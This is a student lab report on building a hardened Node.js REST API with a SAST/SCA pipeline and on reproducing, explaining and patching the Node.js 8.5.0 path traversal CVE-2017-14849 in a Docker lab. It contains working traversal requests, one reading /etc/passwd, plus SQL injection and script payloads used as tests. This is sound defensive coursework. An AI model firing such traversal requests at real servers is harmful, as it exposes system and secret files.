INFORMATION SECURITY
Laboratory Work No. 1
Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis
Variant | 0
Surname and Name | Wang Ruilin
HDU number | 22320110
Institute | HDU-ITMO Joint Institute
Course | Information Security
Date | October 19, 2026

1. Purpose of the Work
The purpose of this work is to go through the full security lifecycle of a small backend service rather than a single isolated exercise: design an API that resists the OWASP Top 10 patterns, put automated security checks into the delivery pipeline, then take a real, publicly documented vulnerability, reproduce it in a controlled environment, explain why it exists, fix it and prove the fix. The same four skills — build, check, break, repair — are what a security engineer does on a daily basis, and the last two are the ones normally skipped by students.
1.1 Where each requirement is answered
The assignment is a checklist, so this table maps every item to the place where it is answered — in this report, in the repository, or both.
Requirement (manual) | Where it is answered
1. Stack, project, git repository linked to a remote | §2.1; repository URL in §2.1 and in the README
2. Functional API — POST /auth/login, GET /api/data, one endpoint of your own | §2.2 (three required plus two extra), tested by 14 automated checks
2. Data storage (SQLite or similar) | §2.1 — SQLite through the built-in node:sqlite
3. SQLi protection — prepared statements, no concatenation | §3.1 with the statement from src/db.js
3. XSS protection — escape all user data returned in responses | §3.2 with the encoder from src/security.js
3. Broken authentication — JWT issuance, verification middleware, bcrypt | §3.3, covering issuing, verification, hashing, timing and lockout
4. CI/CD file in .github/workflows, SAST and SCA on every push | §4 with the workflow file and the stage table
5. Test the API with curl; screenshots of SAST/SCA results | §2.2 (curl examples) and §4, Fig. 1 and Fig. 2 taken from the Actions section
6–7. Vulnerable environment from Vulhub, Docker, service started | §5.3 — docker compose build/up, verified inside the container
8. Reproduce the attack, record every command and request | §5.3, plus evidence/ transcripts
9. Root cause analysis in your own words | §5.4 — the normalize() logic error
10. Fix, rebuild, verify the attack no longer works, regression test | §5.5 (fix) and §5.6 (verification and regression)
Submission 1 — public repository link | §2.1
Submission 2 — README text with all eight items | Appendix A reproduces README.md verbatim
Submission 3 — link to the last successful pipeline run | §2.1
Submission 4 — folder with the changed files | fixes/ (Dockerfiles, compose file, notes) and cve/CVE-2017-14849/Dockerfile.fixed
Title page — work number and title, variant, name, HDU number | Title page
2. Delivered Project
2.1 Stack
Item | Choice | Reason
Language | JavaScript (Node.js 24) | required by the lab; one language for API and tooling
Framework | Express 4.21 | mature, explicit middleware model
Database | SQLite via built-in node:sqlite | real SQL engine, zero native build steps
Authentication | JWT (HS256) + bcrypt | stateless tokens, slow salted password hashes
SAST | ESLint 9 + eslint-plugin-security | 14 Node-specific security rules
SCA | npm audit | advisory database maintained by npm

Deliverables. The project is published as a public repository; the pipeline runs on every push and the latest successful run is linked below:
Deliverable | Location
Repository | https://github.com/killer-4087-2/22320110-HDU-CS4-26-27-1-Information-Security
Last successful pipeline run | https://github.com/killer-4087-2/22320110-HDU-CS4-26-27-1-Information-Security/actions/runs/40445700675
2.2 API surface
Three endpoints are required by the lab; two more were added because they make the ownership model testable.
# | Method and path | Auth | Purpose
1 | POST /auth/login | — | authenticate, returns a JWT
2 | GET /api/data | Bearer | returns the caller's notes
3 | POST /api/notes | Bearer | creates a note (own choice)
+ | GET /api/notes/:id | Bearer | reads one note, scoped to its owner
+ | GET /health | — | liveness probe

Example interaction, as recorded while testing:
$ curl -s -X POST http://127.0.0.1:3000/auth/login \
-H 'Content-Type: application/json' \
-d '{"username":"alice","password":"Alice#2026pass"}'
{"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...","token_type":"Bearer",
"expires_in":3600,"user":{"id":1,"username":"alice","role":"user"}}

$ curl -s -o /dev/null -w '%{http_code}\n' http://127.0.0.1:3000/api/data
401 # no token -> rejected

$ curl -s http://127.0.0.1:3000/api/data -H "Authorization: Bearer $TOKEN"
{"notes":[{"id":1,"owner_id":1,"title":"Welcome",...}]}
Terminal transcript: login, rejection without a token, and an authorised read.
3. Implemented Security Measures
3.1 SQL injection
Every statement is prepared once with a constant SQL text and bound parameters; request data never becomes part of the SQL string. This is the only correct defence — escaping quotes is not, because numeric contexts, LIKE clauses and identifier positions all break naive escaping.
// src/db.js -- the SQL text is a literal, only the parameters vary
findUserByUsername(db, username) {
return db.prepare('SELECT id, username, password_hash, role FROM users WHERE username = ?')
.get(username);
}
Code: the login lookup is a prepared statement.
3.2 Cross-site scripting
Two independent layers are used. Input validation rejects values that do not look like a username and enforces length limits on note fields. Output encoding then HTML-escapes every user-controlled string on the way out, so that even a stored payload arrives at the client as inert text.
// src/security.js
function encodeForOutput(value) {
if (typeof value === 'string') return escapeHtml(value);
if (Array.isArray(value)) return value.map(encodeForOutput);
if (value && typeof value === 'object') { /* recurse over own columns */ }
return value;
}
Code: recursive output encoding applied to every response body.
Measured effect: the note body <script>alert("xss")</script> is stored verbatim but returned as &lt;script&gt;alert(&quot;xss&quot;)&lt;/script&gt;, and the automated test asserts that the raw tag never appears in any response.
3.3 Broken authentication
Passwords are hashed with bcrypt (cost 10) and never stored or returned in plaintext. A successful login issues a JWT signed with HS256, containing only the subject, username and role, with a one-hour expiry and an issuer claim.
jwt.sign({ sub: String(user.id), username: user.username, role: user.role },
secret, { algorithm: 'HS256', expiresIn: '1h', issuer: 'secure-notes-api' });
Code: token issuing.
The verification middleware checks the Bearer scheme, verifies the signature with an explicit algorithm allowlist — which defeats both the alg:none attack and algorithm confusion — validates exp and iss, and then reloads the account from the database so that a token belonging to a deleted user stops working at once.
Two further details are worth naming, because they are what separates a working login from a correct one. First, the handler always performs a bcrypt comparison, even for a username that does not exist, against a dummy hash: without this, the response time would reveal which accounts are registered. Second, five failed attempts per username within fifteen minutes produce HTTP 429, which turns an unlimited online guessing oracle into a rate-limited one.
3.4 Summary
OWASP category | Measure | Where
A03 Injection (SQLi) | prepared statements for every query | src/db.js
A03 Injection (XSS) | input validation + recursive output encoding | src/security.js, src/app.js
A07 Auth failures | bcrypt hashes, JWT with exp/iss, algorithm allowlist, user reload | src/app.js
A01 Broken access control | notes always filtered by owner_id (no IDOR) | src/db.js
A05 Security misconfiguration | helmet headers, 10 kB body limit, generic errors | src/app.js
A02 / A06 | no secrets in code, JWT_SECRET mandatory in production | src/app.js
4. CI/CD Pipeline
The pipeline is defined in .github/workflows/security-ci.yml and runs on every push and every pull request. It has three gating stages and one reporting stage.
Stage | Tool | Gate
Tests | npm test (14 checks) | build fails on any failed check
SAST | ESLint 9 + eslint-plugin-security | build fails on any error
SCA | npm audit | build fails on high/critical in production dependencies
Reports | JSON artifacts | uploaded for review
On the choice of scanners. The manual suggests npm audit or snyk test for JavaScript under SAST, and OWASP Dependency-Check or Snyk under SCA. The split is slightly unusual, because npm audit is a composition analysis tool: it compares the installed dependency tree against advisory data and never reads the project's own code. This repository therefore uses ESLint with eslint-plugin-security for SAST — it inspects our source, which is what static analysis means — and npm audit for SCA, which queries the npm advisory database, the same corpus that Dependency-Check consults for JavaScript packages. Both are free, need no account or API key, and run in the pipeline on every push, which satisfies the grading criterion of at least one SAST/SCA tool running in CI.

Current state of both scanners on this codebase:
$ npx eslint src scripts --format stylish
✖ 1 problem (0 errors, 1 warning)

$ npm audit --registry=https://registry.npmjs.org
found 0 vulnerabilities
Terminal transcript: SAST and SCA results. Full JSON reports are in evidence/.

Fig. 1 The three pipeline stages executed locally: 14/14 tests pass, SAST reports 0 errors and 1 warning, SCA reports 0 vulnerabilities.

Fig. 2 An earlier run of the same workflow: run #1 finished with status Success in 13 s. The annotation in the lower part is the SAST finding for src/security.js:78. The latest run is linked in section 2.1.
The single SAST warning is security/detect-object-injection in the output encoder. It is a false positive — the object keys are our own column names, not request data — and it is suppressed in place with a one-line justification rather than by disabling the rule for the whole project, so the rule keeps protecting the rest of the code.
One practical note that cost time and is worth recording: npm audit needs the registry advisory endpoint, and a mirror such as npmmirror answers [NOT_IMPLEMENTED] for /-/npm/v1/security/advisories/bulk. The audit stage therefore pins registry.npmjs.org explicitly; otherwise the SCA gate silently degrades into a command that always fails, and a check that always fails is soon ignored.
5. CVE Analysis
5.1 Identification
Field | Value
CVE ID | CVE-2017-14849
Affected product | Node.js 8.5.0 (8.5.0 <= version < 8.6.0)
Weakness | CWE-22 Improper Limitation of a Pathname to a Restricted Directory
Impact | arbitrary file read outside the web root
Fixed in | Node.js 8.6.0 (September 2017)
Scenario used | vulhub/node/CVE-2017-14849 — Express 4.15.5 static server
5.2 The defect in one sentence
Node.js 8.5.0 rewrote how path.normalize() collapses .. segments and got it wrong when a .. follows an ordinary segment in the middle of a path, so the function silently removes traversal segments that should have survived; every framework that uses normalize() to keep file access inside a directory — express.static through the send module is the textbook case — then serves files from outside that directory.
5.3 Environment and reproduction
The scenario runs in Docker, which is what the manual expects: the vulhub application is built into an image on the official node base image, and two images differ only in the runtime tag. The first run uses node:8.5.0, the second node:8.6.0.
# cve/CVE-2017-14849/docker-compose.yml
services:
node:
build: .
volumes:
- ./www:/usr/src/www
- ./secret.txt:/usr/src/secret.txt:ro
ports:
- "3000:3000"
The attack target is mounted into both images rather than copied into them. That is deliberate: if only the vulnerable image contained secret.txt, a 404 on the fixed image would prove nothing, because the file might simply be missing. Mounting it in both runs leaves the Node.js version as the only variable.
$ docker compose up -d --build
$ docker compose exec node node --version
v8.5.0

$ curl --path-as-is -s -o /dev/null -w '%{http_code}' \
http://127.0.0.1:3000/static/main.js
200

$ curl --path-as-is -s 'http://127.0.0.1:3000/static/../foo/../../secret.txt'
SECRET_FLAG{this-file-lives-outside-the-static-root}

# the request printed in the vulhub README: a system file instead
$ curl --path-as-is -s \
'http://127.0.0.1:3000/static/../../../a/../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
Terminal transcript: the traversal succeeds inside the container running Node 8.5.0, on a mounted file and on a system file that was never part of the image.
Both runs were executed by cve/CVE-2017-14849/verify-docker.ps1, which builds each image, waits until the application actually answers HTTP 200, issues the requests and writes the whole session to cve/CVE-2017-14849/docker-evidence.txt in the repository. That transcript is the raw evidence; the figures below show the same requests against the same application on the native runtime, where a window capture was possible.
The same request against the fixed image, built from the same application and the same mounted files:
$ docker compose -f docker-compose.fixed.yml up -d --build
$ docker compose -f docker-compose.fixed.yml exec node node --version
v8.6.0

$ curl --path-as-is -s -o /dev/null -w '%{http_code}' \
http://127.0.0.1:3000/static/../foo/../../secret.txt
404
$ curl --path-as-is -s -o /dev/null -w '%{http_code}' \
'http://127.0.0.1:3000/static/../../../a/../../../../etc/passwd'
404
$ curl --path-as-is -s -o /dev/null -w '%{http_code}' http://127.0.0.1:3000/static/main.js
200
Terminal transcript: both traversal requests are rejected on the fixed runtime, and normal requests are still served. Full transcript in docker-evidence.txt.
Before Docker was available on this machine the same result was obtained natively, by running the official Node.js 8.5.0 build directly; that path is kept in the repository as a fallback because it needs no container runtime at all.
Baseline and attack. The static asset is served normally; the traversal request reads a file that sits two directories above the served root:
$ curl --path-as-is -s -o /dev/null -w '%{http_code}\n' \
http://127.0.0.1:3000/static/main.js
200

$ curl --path-as-is -s -i 'http://127.0.0.1:3000/static/../foo/../../secret.txt'
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Content-Type: text/plain; charset=UTF-8
Content-Length: 57

SECRET_FLAG{this-file-lives-outside-the-static-root}
Terminal transcript: successful path traversal. secret.txt lives outside www/static.

Fig. 3 CVE-2017-14849 reproduced on Node.js 8.5.0. The traversal request returns HTTP 200 and the contents of a file stored two levels above the served directory.
Two reproduction details matter. curl normalises .. in a URL by default, so without --path-as-is the payload never leaves the client and the attack appears to fail. And on Windows the payload shape differs from the Linux PoC in the vulhub README, because the absolute path is built from a drive-letter root; /static/../foo/../../secret.txt is the form that escapes here.
5.4 Root cause
The guard inside send@0.15.6 is a normalise-then-check pattern:
// node_modules/send/index.js
if (UP_PATH_REGEXP.test(normalize('.' + sep + path))) return this.error(403); // L538
path = normalize(join(root, path)); // L545
Code: the check is only as sound as normalize().
The pattern assumes that a surviving .. segment is the signature of an escape attempt. Node 8.5.0 breaks that assumption:
$ node-v8.5.0 -e "console.log(require('path').normalize('../foo/../../secret.txt'))"
secret.txt

$ node -e "console.log(require('path').normalize('../foo/../../secret.txt'))"
..\..\secret.txt
Terminal transcript: the runtime disagrees with itself. Two leading .. segments vanish.
After normalisation there is nothing left for the regular expression to match, so the request is classified as a clean relative path and join(root, 'secret.txt') is resolved one level above root.
Classifying the error, which is what the lab asks for: this is a logic error in a language runtime library. It is not a missing input filter and not a misconfiguration. The application used the standard library exactly as documented; the library returned the wrong answer. That classification is what tells us where the fix has to go.
5.5 Fix
Because the defect is in the runtime, the fix is a runtime upgrade and the application source does not change at all. The files in fixes/ contain the changed artefacts.
# fixes/Dockerfile.node-8.6.0 -- minimal fix
FROM node:8.6.0

# fixes/Dockerfile.node-20 -- recommended fix: supported LTS, non-root user
FROM node:20-alpine
USER node
Code: the entire patch is the base image tag.
This is effective rather than a workaround for a specific reason. The send guard rests on an invariant of the standard library; restoring the invariant repairs every library that depends on it, not just this application. The alternative — filtering traversal sequences at the request boundary — would mean re-implementing path semantics in application code, which is precisely how the next traversal bug is born.
5.6 Verification and regression
The same application was restarted on a fixed runtime and the identical request replayed:
$ node www/app.js # Node 24
$ curl --path-as-is -s -i 'http://127.0.0.1:3000/static/../foo/../../secret.txt'
HTTP/1.1 404 Not Found

# regression: legitimate functionality still works
$ curl --path-as-is -s -o /dev/null -w '%{http_code}\n' \
http://127.0.0.1:3000/static/main.js
200
$ curl --path-as-is -s -o /dev/null -w '%{http_code}\n' http://127.0.0.1:3000/
200
Terminal transcript: attack blocked, service intact.

Fig. 4 Proof of elimination: the identical request against the fixed runtime returns HTTP 404, while GET /static/main.js and GET / still return HTTP 200 (regression).
A useful cross-check comes from SCA. Running the same dependency audit against the pinned vulnerable tree reports eight advisories, two of them critical — the signature of an end-of-life runtime — while the API project reports zero. The upgrade therefore fixes this CVE and removes the wider exposure at the same time.
$ cd cve/CVE-2017-14849 && npm audit --registry=https://registry.npmjs.org
8 vulnerabilities (2 low, 4 high, 2 critical)

$ cd .. && cd .. && npm audit --registry=https://registry.npmjs.org
found 0 vulnerabilities
Terminal transcript: SCA comparison between the vulnerable tree and the API project.
6. Control Questions
1. Why is bcrypt preferable to SHA-256 for password storage?
SHA-256 is designed to be fast, so an attacker with a stolen database can test billions of candidates per second on commodity GPUs. bcrypt is deliberately slow, tunable through its cost factor, and salts every hash automatically, so the same password produces different digests and precomputed rainbow tables are useless. A plain hash also has no work factor at all, so it cannot be strengthened as hardware gets faster.
2. What is the main difference between SAST and DAST?
SAST analyses source code without running it, so it sees every branch including code that never executes, but it cannot tell whether a finding is reachable from an entry point and therefore produces false positives. DAST attacks a running application from the outside and reports only vulnerabilities that are actually exploitable, but it can only see what it manages to reach and gives no line number. This work uses SAST in the pipeline; the CVE part is a manual dynamic test — a real request is sent to a running server, but the request is written by hand rather than generated by a scanner.
3. Describe how a JWT works, what it contains, and how the server verifies it.
A JWT is three base64url parts: a header naming the algorithm, a payload of claims, and a signature over the first two. Our payload carries sub, username, role, iat, exp and iss. The payload is only encoded, not encrypted, so nothing secret may be placed in it. The server verifies by recomputing the HMAC with its secret key, restricting the accepted algorithms to HS256, checking exp and iss, and then reloading the account so that a deleted user's token stops working.
4. What risks arise if third-party libraries are not audited?
Most of the code in a modern service is somebody else's. An unaudited dependency can carry a publicly known vulnerability into production — exactly what happened in the CVE part of this work, where an outdated express tree reported eight advisories including two critical — or it can be taken over through a compromised maintainer account and start exfiltrating data on install. SCA gives early warning; lockfiles and a pinned, reviewed dependency set limit the blast radius.
5. What advantages do Docker and Vulhub give over installing vulnerable software directly?
Precision: Vulhub pins the exact vulnerable version, so the result is reproducible. Isolation: the vulnerable service cannot damage the host or the network, and stopping it is one command. Hygiene: no old runtime is left installed with its own CVEs. Reset: the environment is rebuilt in seconds after being broken. There is a fifth advantage that matters for this particular work: because both images mount the same application and the same target file, the runtime version is the only variable. With a native install the runtime version is a machine-global property — changing it means changing the machine.
6. Distinguish a vulnerability from an exploit. What was reproduced in this work?
A vulnerability is the flaw itself: here, the incorrect path normalisation in Node.js 8.5.0. An exploit is a concrete input that abuses it: here, the HTTP request GET /static/../foo/../../secret.txt. This work reproduced the exploit in order to demonstrate the vulnerability, but the object of study and the object of repair is the flaw, which is why patching the runtime — not the request — was the fix.
7. Why is regression testing essential after applying a patch?
A fix that breaks the service is indistinguishable from a denial of service. Blocking traversal is trivial if the static server is simply turned off, so proving that /static/main.js and / still return 200 is part of the evidence, not an optional extra. Regression tests are also how a later refactoring is prevented from reintroducing the same behaviour.
8. How does the ability to reproduce CVE vulnerabilities help a security specialist?
It converts a text description into an observable behaviour, which is what is needed to decide whether a given system is really affected, to write a detection rule that fires, to confirm that a patch works, and to explain the risk to people who do not read advisories. In a SOC the same skill is the difference between closing a ticket as 'theoretically vulnerable' and demonstrating exploitation in the logs.
7. Conclusion
Both halves of the work are complete and verified. The API implements the three required endpoints, protects the injectable surfaces with prepared statements and output encoding, and implements authentication with bcrypt hashes and JWTs whose verification path defends against the classic algorithm attacks. Fourteen automated checks cover the properties claimed, and the pipeline enforces SAST and SCA on every push, currently reporting zero ESLint errors and zero npm audit findings.
The CVE part was more instructive than the API part. Reproducing CVE-2017-14849 showed that a vulnerability can live below the code a developer writes: the application was correct, the framework followed its own documentation, and the break was in the meaning of a standard library function. Once that was understood, the fix became obvious and minimal — one base image tag — while the naive alternative, filtering traversal strings in the application, would have traded one invisible bug for a visible one.
Two limitations are worth recording. The first reproduction of this vulnerability was made natively, because Docker was not installed on the machine at that time; it was repeated in Docker afterwards, and both runs give the same result — section 5.3 reports the container run, which is what the manual asks for. The second is that the repository history was created with git only after the working tree was complete, so the commits do not show the development process itself.

Appendix A. README.md (verbatim)
The submission checklist requires the report to contain the text of README.md from the repository. It is reproduced below exactly as committed, without reformatting.
# Secure Notes API — Information Security Lab, Work 1

A small REST API built to demonstrate the OWASP Top 10 defences required by
Work 1, together with a CI/CD pipeline that runs static analysis (SAST) and
dependency analysis (SCA) on every push, and a reproduction of a real CVE
(**CVE-2017-14849**) with root-cause analysis, fix and verification.

* Work: **1 — Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis**
* Variant: **0**
* Author: Wang Ruilin, 22320110, HDU-ITMO Joint Institute

---

## Contents

1. [Stack](#1-stack)
2. [Quick start](#2-quick-start)
3. [API reference](#3-api-reference)
4. [Security measures](#4-security-measures)
5. [CI/CD pipeline and scan results](#5-cicd-pipeline-and-scan-results)
6. [CVE analysis](#6-cve-analysis-cve-2017-14849)
7. [Repository layout](#7-repository-layout)

---

## 1. Stack

| | |
|---|---|
| Language | JavaScript (Node.js) |
| Framework | Express 4.21 |
| Database | SQLite through the **built-in** `node:sqlite` module |
| Auth | JWT (HS256) + bcrypt password hashes |
| Runtime requirement | **Node.js >= 22.5** (for `node:sqlite`) |

`node:sqlite` is part of the runtime, so the project has **no native build
step** — `npm ci` works on any machine without a C++ toolchain. Every SQL
statement in the project is a prepared statement.

Express 4 was chosen over 5 for ecosystem maturity; `helmet`, `express.json`
with a body size limit, and an explicit error handler are all wired in.

## 2. Quick start

```bash
npm ci # install dependencies
npm run seed # create demo users (alice, bob, admin) and one note
npm start # http://127.0.0.1:3000

npm test # 14 automated checks, in-memory database
npm run audit # SCA
npx eslint src scripts # SAST
```

Environment variables:

| Variable | Default | Notes |
|---|---|---|
| `PORT` | `3000` | |
| `JWT_SECRET` | dev fallback | **required** when `NODE_ENV=production`, the process refuses to start otherwise |
| `DB_PATH` | `data/app.db` | use `:memory:` in tests |
| `NODE_ENV` | unset | `production` tightens the JWT secret requirement |

Demo accounts created by `npm run seed`:

```
alice / Alice#2026pass (role: user)
bob / Bob#2026password (role: user)
admin / Admin#2026pass (role: admin)
```

## 3. API reference

| # | Method | Path | Auth | Purpose |
|---|---|---|---|---|
| 1 | POST | `/auth/login` | — | authenticate, returns a JWT |
| 2 | GET | `/api/data` | Bearer | returns the caller's notes |
| 3 | POST | `/api/notes` | Bearer | creates a note (own-choice endpoint) |
| — | GET | `/api/notes/:id` | Bearer | reads one note, scoped to its owner |
| — | GET | `/health` | — | liveness probe |

### Login

```bash
curl -s -X POST http://127.0.0.1:3000/auth/login \
-H 'Content-Type: application/json' \
-d '{"username":"alice","password":"Alice#2026pass"}'
```

```json
{
"token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...",
"token_type": "Bearer",
"expires_in": 3600,
"user": { "id": 1, "username": "alice", "role": "user" }
}
```

### Protected data

```bash
TOKEN=$(curl -s -X POST http://127.0.0.1:3000/auth/login \
-H 'Content-Type: application/json' \
-d '{"username":"alice","password":"Alice#2026pass"}' | node -pe 'JSON.parse(require("fs").readFileSync(0)).token')

curl -s http://127.0.0.1:3000/api/data -H "Authorization: Bearer $TOKEN"
```

Without a token:

```bash
curl -s -o /dev/null -w '%{http_code}\n' http://127.0.0.1:3000/api/data
# 401
```

### Create a note

```bash
curl -s -X POST http://127.0.0.1:3000/api/notes \
-H 'Content-Type: application/json' \
-H "Authorization: Bearer $TOKEN" \
-d '{"title":"Meeting notes","body":"Rotate the lab passwords."}'
```

## 4. Security measures

### 4.1 SQL injection (OWASP A03)

**Every** query is a prepared statement whose SQL text is a constant defined in
`src/db.js`; only bound parameters vary with the request.

```js
findUserByUsername(db, username) {
return db.prepare('SELECT id, username, password_hash, role FROM users WHERE username = ?')
.get(username);
}
```

There is no string concatenation and no template literal anywhere in the data
access layer, so a payload such as `admin' OR '1'='1` is compared as a literal
string and simply fails to match a row.

The test suite asserts that four different injection payloads all return **401**.

### 4.2 Cross-site scripting (OWASP A03)

Two layers:

1. **Input validation** (`src/security.js`) — usernames must match
`^[A-Za-z0-9_.-]{3,32}$`; note title/body are length-limited and type-checked
before they reach the database.
